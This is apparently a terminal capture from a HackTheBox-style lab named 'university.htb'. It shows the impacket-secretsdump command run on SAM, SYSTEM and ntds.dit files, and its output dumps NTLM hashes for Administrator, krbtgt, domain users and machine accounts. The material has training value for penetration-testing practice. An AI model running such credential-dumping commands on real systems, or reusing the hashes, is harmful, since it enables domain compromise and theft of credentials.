 ┌──(kalin㉿kali)-[~/University]
└─$ impacket-secretsdump LOCAL -sam SAM -system SYSTEM -ntds ntds.dit
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×7704a47762a8cd07d2922fc3e97e02a4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e1ab6bc4d7d84111fe3e0fb271de1e0b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 53baa9d0678f975750cdfcfc8b9e6f42
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e63413bab01a0b8820983496c0be3a9a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:2522eb84c83b5e9ffde18045be5b9e59:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:41c4599e48661690fa6538fe96d366de:::
university.htb\John.D:1103:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
university.htb\George.A:1104:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
WAO:1106:aad3b435b51404eeaad3b435b51404ee:da49675b9d3d5e403fa3c1c6b5c3f5a2:::
university.htb\hana:1107:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
karma.watterson:1108:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Alice.Z:1109:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Steven.P\Steven.P:1110:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Karol.J\Karol.J:1111:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Leon.K\Leon.K:1112:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Anna.C\A.Crouz:1113:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Kai.K\Kai.K:1114:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Arnold.G\Arnold.G:1115:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Kareem.A\Kareem.A:1116:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Lisa.K\Lisa.K:1117:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Jakke.C\Jakken.C:1118:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Nya.R\Nya.R:1119:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Brose.W\Brose.W:1120:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Choco.L\Choco.L:1121:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Rose.L\Rose.L:1122:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Emma.H\Emma.H:1123:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
C.Freez\C.Freez:1124:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
Martin.T\Martin.T:1127:aad3b435b51404eeaad3b435b51404ee:ba76a28db8aaeb636566a414f3e104aa:::
William.B\William.B:1132:aad3b435b51404eeaad3b435b51404ee:a910f374f7e63717f112fb4e40122a7c:::
WS-3$:1134:aad3b435b51404eeaad3b435b51404ee:b51c7661e82feb147afffb324d91af34:::
GMSA-PClient01$:1140:aad3b435b51404eeaad3b435b51404ee:e5799ed7c404dead98cbe2fc610b9b1f:::
WS-1$:1141:aad3b435b51404eeaad3b435b51404ee:c23b84b12d7f2c758e4ca7da5b053c81:::
WS-2$:1142:aad3b435b51404eeaad3b435b51404ee:bfd5d3a7883cb6e0a63a29d0cdfd430c:::
WS-4$:1143:aad3b435b51404eeaad3b435b51404ee:c591cf4bcad09cc0eb5ba2b54e58b217:::
WS-5$:1144:aad3b435b51404eeaad3b435b51404ee:7427ac9458a4a39f5076ab080b1329b3:::
LAB-2$:1145:aad3b435b51404eeaad3b435b51404ee:93b3bf5940c921c6f072961d10c3f43f:::
SETUPMACHINE$:10101:aad3b435b51404eeaad3b435b51404ee:de634322e3b135e7fedbdf6655f4b30c:::